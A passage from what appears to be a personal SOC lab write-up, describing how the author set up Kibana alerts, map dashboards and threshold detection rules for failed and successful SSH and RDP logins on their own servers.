
From the Analytics > Discover section, we can view the logs and filter through them.

1) To create alerts for brute force attempts, we need to filter our logs with certain labels:
# filter by:
agent.name: mydfir-linux-angieyuliananaranjo2751 and system.auth.ssh.event: Failed
# select fields:
user.name
source.ip
source.geo.country_name
2) Create alerts by clicking on Alerts > Create search threshold rule.
Note: After revision, I updated the name to comply with the giveaway rules:

Dashboard

From the Analytics > Maps section, we can create a map visualization for the SSH authentication attemps.
1) Create a map for failed attempts.

4) Repeat the process for successful authentications.

- Fun fact: I almost panicked when I saw the successful authentication from the US. But, nevermind, it was me accessing through the DigitalOcean console.
RDP authentication alerts and dashboard
Alerts

1) In the Discover section, filter the logs with necessary labels:
# filter by:
agent.name: mydfir-win-ayna and event.code : "4625" and winlog.event_data.LogonType : "3"
# select fields:
user.name
source.ip
source.geo.country_name
- I made sure to include the Logon Type 3, even if Steve’s instructions didn’t include it, because other Logon types were displayed without the filter. And Logon type 3 includes only the failed remote logon attempt.
2) Create alerts by clicking on Alerts > Create search threshold rule.

Note: After revision, I updated the name to comply with the giveaway rules:

Dashboard
I created two maps for failed and successful RDP authentications and added them to the Authentication Activity dashboard.
The filter used for the successful RDP authentications is agent.name: mydfir-win-ayna and event.code : "4624" and winlog.event_data.LogonType : "10".
Create Visualizations
In the Dashboard section we can also create other types of data visualizations, such as tables. Accordingly, I created four tables for these specific groups of events:
1) Failed and successful SSH authentications:
2) Failed and successful RDP authentications:
Alerts generated by Detection Rules

The alerts created through the Analytics > Discover section are displayed in the Observability > Alerts section.

However, these alerts focus on the alert triggering process, instead of displaying the information we need to analyse the alert. To create alerts with additional information, we can do so in the Security > Rules section.



1) Navigate to Menu > Security > Rules > Detection Rules and click on Create new rule.
2) To Define rule, select Threshold.
3) Define rule so the alert triggers when there are more than 5 failed root authentication attempts to the SSH server and the fields username and source IP are always included.

Then repeate the process for the RDP failed login alert:
